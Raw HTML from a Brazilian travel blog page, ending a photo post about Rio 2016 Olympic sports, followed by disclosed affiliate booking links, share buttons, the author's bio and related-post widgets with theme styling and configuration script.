<div style="text-align: justify;"><a href="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4158-1.jpg"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4158.jpg" border="0" /></a></div>
<div style="text-align: justify;"></div>
<h3 style="text-align: center;"><span style="font-size: large;"><u><b>E aqui termina meu projeto fotográfico&#8230; E você? Foi em alguma competição as olimpiadas? Conte ai nos comentários como foi! ;D</b></u></span></h3>
<div style="text-align: center;"></div>
<p><a href="https://junypelomundo.com.br/search/label/Bloggers%20Out%20and%20About" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2016/08/13612268_10201898679464164_2246718958780447481_n-1.jpg" alt="https://junypelomundo.com.br/search/label/Bloggers%20Out%20and%20About" width="640" height="137" border="0" /></a></p>
<hr />
<p>Salve esse post no Pinterest:</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-5797" src="https://junypelomundo.com.br/wp-content/uploads/2016/08/pinterest-juny-765-3.jpg" alt="" width="800" height="1200" srcset="https://junypelomundo.com.br/wp-content/uploads/2016/08/pinterest-juny-765-3.jpg 800w, https://junypelomundo.com.br/wp-content/uploads/2016/08/pinterest-juny-765-3-200x300.jpg 200w, https://junypelomundo.com.br/wp-content/uploads/2016/08/pinterest-juny-765-3-768x1152.jpg 768w, https://junypelomundo.com.br/wp-content/uploads/2016/08/pinterest-juny-765-3-320x480.jpg 320w, https://junypelomundo.com.br/wp-content/uploads/2016/08/pinterest-juny-765-3-640x960.jpg 640w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Salvar</span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c  no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; top: 8944px; left: 11px;">Salvar</span></p>
</div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_81_668 td_block_template_9"><table border="0" cellspacing="0" cellpadding="2" id='planejeviagem'>
<tbody>
<tr>
<td>
<strong style="text-align: center;">PLANEJE A SUA VIAGEM</strong>
<p style="text-align: justify;">Reservando sua viagem com os nossos parceiros através dos links abaixo, além de garantir o <strong>menor preço</strong> e a <strong>qualidade</strong>, o blog ganha uma pequena comissão e você <b> não paga nada mais por isso</b>.<br><br>
<a href="http://www.booking.com/index.html?aid=1143811" target="_blank" rel="”nofollow”"><strong><img loading="lazy" decoding="async" class="size-large wp-image-3546 alignleft" src="https://junypelomundo.com.br/wp-content/uploads/2017/01/hotel.jpg" alt="" width="62" height="60" />Reserve seu Hotel no <span style="color: #000000;">Booking</span>, o melhor preço e com diversos hotéis com a opção de cancelamento gratuito</strong></a><br><br>
<strong><a href="https://www.rentcars.com/pt-br/?requestorid=352" target="_blank" rel="”nofollow”"><img loading="lazy" decoding="async" class="size-full wp-image-3544 alignleft" src="https://junypelomundo.com.br/wp-content/uploads/2017/01/carro.jpg" alt="" width="62" height="60" />Alugue seu carro no<span style="color: #000000;"> RentCars</span>, em reais, sem pagamento de IOF e parcelado no cartão!</a></strong><br><br><br>
<a href="https://www.segurospromo.com.br/p/junypelomundo/parceiro" target="_blank" rel="”nofollow”"><strong><img loading="lazy" decoding="async" class="size-large wp-image-3547 alignleft" src="https://junypelomundo.com.br/wp-content/uploads/2017/01/seguro.jpg" alt="" width="62" height="60" />Faça o seguro viagem com a <span style="color: #000000;">Seguros Promo</span> e viaje tranquilo! Use o cupom <span style="color: #000000;">JUNYPELOMUNDO5 </span> para ter 5% de desconto no seguro.</strong></a><br><br>
<a href="https://www.easysim4u.com/?utm_source=junypelomundo" target="_blank" rel="”nofollow”"><strong><img loading="lazy" decoding="async" class="size-large wp-image-3545 alignleft" src="https://junypelomundo.com.br/wp-content/uploads/2017/01/chip.jpg" alt="" width="62" height="60" />Compre um chip de celular universal que pode ser usado em qualquer pais com a<span style="color: #000000;"> EasySim4u</span> use o cupom   <span style="color: #000000;"> RBBVGRATIS </span> para ter frete grátis</a> </strong></p></td>
</tr>
</tbody>
</table></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_83_559  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_83_559{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_84_665 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_84_665" ><div class="tdb-share-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://junypelomundo.com.br/projeto-fotografico-esportes-olimpiadas-rio-2016/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_84_665" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjunypelomundo.com.br%2Fprojeto-fotografico-esportes-olimpiadas-rio-2016%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Projeto+Fotogr%C3%A1fico%3A+Esportes+%28Olimp%C3%ADadas+Rio+2016%29&url=https%3A%2F%2Fjunypelomundo.com.br%2Fprojeto-fotografico-esportes-olimpiadas-rio-2016%2F&via=junypelomundo">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://junypelomundo.com.br/projeto-fotografico-esportes-olimpiadas-rio-2016/&amp;media=https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4066-1.jpg&description=Projeto Fotográfico: Esportes (Olimpíadas Rio 2016)">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Projeto+Fotogr%C3%A1fico%3A+Esportes+%28Olimp%C3%ADadas+Rio+2016%29 %0A%0A https://junypelomundo.com.br/projeto-fotografico-esportes-olimpiadas-rio-2016/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://junypelomundo.com.br/projeto-fotografico-esportes-olimpiadas-rio-2016/&title=Projeto+Fotogr%C3%A1fico%3A+Esportes+%28Olimp%C3%ADadas+Rio+2016%29">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84_665">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_86_b51  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_86_b51{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_b51{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_87_65b td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_87_65b" >
<style>

/* inline tdc_css att */

.tdi_87_65b{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdi_87_65b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87_65b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87_65b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87_65b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_65b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87_65b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_87_65b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87_65b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artigo anterior</span><a href="https://junypelomundo.com.br/minha-decoracao-inspirada-em-viagens/">Minha decoração inspirada em viagens!</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Próximo artigo</span><a href="https://junypelomundo.com.br/resenha-101-coisas-para-fazer-antes-de-casar-engravidar-ou-envelhecer-sarah-ivens/">Resenha: 101 Coisas para fazer antes de casar, engravidar ou envelhecer (Sarah Ivens)</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_88_568 tdb-content-vert-top td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_88_568" >
<style>
/* custom css */
.tdi_88_568{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_88_568 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_88_568 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_88_568 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_88_568 .tdb-social-item i.td-icon-twitter,
				.tdi_88_568 .tdb-social-item i.td-icon-linkedin,
				.tdi_88_568 .tdb-social-item i.td-icon-pinterest,
				.tdi_88_568 .tdb-social-item i.td-icon-blogger,
				.tdi_88_568 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_88_568 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_88_568 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88_568{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88_568{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_88_568{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://junypelomundo.com.br/author/junypelomundo/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=117&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=234&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' /></a><div class="tdb-author-info"><a href="https://junypelomundo.com.br/author/junypelomundo/" class="tdb-author-name">Juliana Almeida Rios</a><a href="https://junypelomundo.com.br/"  class="tdb-author-url">https://junypelomundo.com.br/</a><div class="tdb-author-descr">Viajante, Administradora, Aspirante à Mochileira, Sonhadora, Bookaholic. Adora planejar uma viagem, seja para a cidade vizinha ou para o outro lado do mundo. Ama conhecer novas culturas e contar as suas aventuras. E prefere ser chamada de Juny.</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_89_16b td_with_ajax_pagination td-pb-border-top td_block_template_9 tdb-single-related-posts"  data-td-block-uid="tdi_89_16b" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
@import url("https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,500,500italic,700,900|Open+Sans:300italic,400,400italic,600,600italic,700&display=swap");
.tdi_89_16b .entry-thumb{
					background-position: center 50%;
				}.tdi_89_16b .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_89_16b .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_89_16b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_89_16b .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_89_16b .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_89_16b .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_89_16b .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_89_16b .td-post-category{
					display: none;
				
					font-family:Roboto !important;
				}.tdi_89_16b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_89_16b .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Roboto !important;
				}.tdi_89_16b .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_89_16b .td-read-more{
					display: none;
				}.tdi_89_16b .td-post-author-name{
					display: none;
				}.tdi_89_16b .td-post-date,
				.tdi_89_16b .td-post-author-name span{
					display: none;
				}.tdi_89_16b .td-module-comments{
					display: none;
				}.tdi_89_16b .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_89_16b .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_89_16b .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_89_16b .block-title a,
				.tdi_89_16b .block-title span,
				.tdi_89_16b .td-block-title a,
				.tdi_89_16b .td-block-title span{
					font-family:Poppins !important;
				}.tdi_89_16b .entry-title{
					font-family:Poppins !important;
				}.tdi_89_16b .td-editor-date,
				.tdi_89_16b .td-module-comments a{
					font-family:Roboto !important;
				}.tdi_89_16b .td-read-more a{
					font-family:Roboto !important;
				}.tdi_89_16b .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_89_16b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_89_16b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_89_16b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_89_16b .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_89_16b .td-module-container:before{
					bottom: -9px;
				}.tdi_89_16b .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_89_16b .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89_16b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89_16b .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_89_16b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89_16b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_89_16b .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_89_16b .td-module-container:before{
					bottom: -9px;
				}.tdi_89_16b .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_89_16b .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89_16b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89_16b .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_89_16b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_89_16b .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_89_16b .td-module-container{
					flex-direction: row;
				}.tdi_89_16b .td-module-meta-info{
					padding: 0px 5px 5px 10px;
				}.tdi_89_16b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_89_16b .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_89_16b .td-module-container:before{
					bottom: -9px;
				}.tdi_89_16b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89_16b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89_16b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_89_16b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_89_16b = new tdBlock();
block_tdi_89_16b.id = "tdi_89_16b";
block_tdi_89_16b.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"Voc\u00ea pode gostar tamb\u00e9m...","f_header_font_family":"702","f_title_font_family":"702","f_cat_font_family":"521","f_meta_font_family":"521","f_ex_font_family":"521","f_btn_font_family":"521","show_cat":"none","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":50,"sample_posts_data":false,"separator":"","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_89_16b","tdc_css_class":"tdi_89_16b","tdc_css_class_style":"tdi_89_16b_rand_style"}';
block_tdi_89_16b.td_column_number = "2";
block_tdi_89_16b.block_type = "tdb_single_related";
block_tdi_89_16b.post_count = "3";
block_tdi_89_16b.found_posts = "175";
block_tdi_89_16b.header_color = "";
block_tdi_89_16b.ajax_pagination_infinite_stop = "";
block_tdi_89_16b.max_num_pages = "59";
tdBlocksArray.push(block_tdi_89_16b);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Você pode gostar também...</span></h4></div><div id=tdi_89_16b class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://junypelomundo.com.br/category/america/" class="td-post-category">America</a>                        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/uma-experiencia-gastronomica-memoravel-parrilla-don-julio-em-buenos-aires-argentina/" rel="bookmark" class="td-image-wrap" title="Uma Experiência Gastronômica Memorável: Parrilla Don Julio em Buenos Aires (Argentina)"><span class="entry-thumb td-thumb-css " style="background-image: url(https://junypelomundo.com.br/wp-content/uploads/2019/10/IMG_3195.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/uma-experiencia-gastronomica-memoravel-parrilla-don-julio-em-buenos-aires-argentina/" rel="bookmark" title="Uma Experiência Gastronômica Memorável: Parrilla Don Julio em Buenos Aires (Argentina)">Uma Experiência Gastronômica Memorável: Parrilla Don Julio em Buenos Aires (Argentina)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://junypelomundo.com.br/author/junypelomundo/">Juliana Almeida Rios</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T16:27:56+00:00" >Atualizado em  8 de dezembro de 2024</time></span><!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">

A gastronomia de Buenos Aires é um convite ao paladar, com sua fama internacional pelos cortes de carne suculentos e de alta qualidade. Entre...</div>
                    
                    <div class="td-read-more">
                        <a href="https://junypelomundo.com.br/uma-experiencia-gastronomica-memoravel-parrilla-don-julio-em-buenos-aires-argentina/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://junypelomundo.com.br/category/america/" class="td-post-category">America</a>                        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/chiefs-luau-dancas-tipicas-boa-comida-e-diversao-honolulu-hawaii/" rel="bookmark" class="td-image-wrap" title="Chief&#8217;s Luau: danças típicas, boa comida e diversão! (Honolulu, Hawaii)"><span class="entry-thumb td-thumb-css " style="background-image: url(https://junypelomundo.com.br/wp-content/uploads/2019/10/IMG_4820-e1733685124435.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/chiefs-luau-dancas-tipicas-boa-comida-e-diversao-honolulu-hawaii/" rel="bookmark" title="Chief&#8217;s Luau: danças típicas, boa comida e diversão! (Honolulu, Hawaii)">Chief&#8217;s Luau: danças típicas, boa comida e diversão! (Honolulu, Hawaii)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://junypelomundo.com.br/author/junypelomundo/">Juliana Almeida Rios</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T16:12:15+00:00" >Atualizado em  8 de dezembro de 2024</time></span><!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">
Depois de anos desafiadores marcados pela pandemia e pelo puerpério em tempos tão difíceis, estamos de volta ao blog com muita empolgação!
Estamos prontos para...</div>
                    
                    <div class="td-read-more">
                        <a href="https://junypelomundo.com.br/chiefs-luau-dancas-tipicas-boa-comida-e-diversao-honolulu-hawaii/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://junypelomundo.com.br/category/aeroporto/" class="td-post-category">Aeroporto</a>                        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/como-e-voar-com-a-qatar-airways-para-buenos-aires-argentina/" rel="bookmark" class="td-image-wrap" title="Como é voar com a Qatar Airways para Buenos Aires (Argentina)"><span class="entry-thumb td-thumb-css " style="background-image: url(https://junypelomundo.com.br/wp-content/uploads/2019/10/Qatar_Airways_Boeing_787-8_Dreamliner_A7-BCO_MUC_2015_02-e1600438120116.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/como-e-voar-com-a-qatar-airways-para-buenos-aires-argentina/" rel="bookmark" title="Como é voar com a Qatar Airways para Buenos Aires (Argentina)">Como é voar com a Qatar Airways para Buenos Aires (Argentina)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://junypelomundo.com.br/author/junypelomundo/">Juliana Almeida Rios</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-05T11:29:49+00:00" >Atualizado em  8 de dezembro de 2024</time></span><!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">Hoje vou falar sobre como é a experiência de voar com a Qatar Airways de São Paulo (Brasil) para Buenos Aires (Argentina)</div>
                    
                    <div class="td-read-more">
